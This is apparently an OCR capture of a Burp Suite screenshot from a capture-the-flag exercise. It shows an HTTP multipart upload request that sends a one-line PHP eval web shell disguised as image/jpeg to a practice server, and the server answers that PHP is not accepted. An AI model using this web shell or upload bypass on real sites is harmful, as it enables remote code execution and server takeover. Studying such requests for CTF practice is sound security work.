 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://node7.anna.nssctf.cn:23094 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:23094
3 Content-Length: 331
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node7.anna.nssctf.cn:23094
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary37h6XPgrhFWIsBBk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://node7.anna.nssctf.cn:23094/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=npcgiq4c0bge4hvig9anr0cf86
14 Connection: close
15
16 ------WebKitFormBoundary37h6XPgrhFWIsBBk
17 Content-Disposition: form-data; name="uploaded";
filename="upload.php"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST['r00ts']);?>
21 ------WebKitFormBoundary37h6XPgrhFWIsBBk
22 Content-Disposition: form-data; name="submit"
23
24 □□□□□□□□□
25 ------WebKitFormBoundary37h6XPgrhFWIsBBk--
26
? 搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
php是不行滴
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 13
响应头 9
完成 363字节 | 46 millis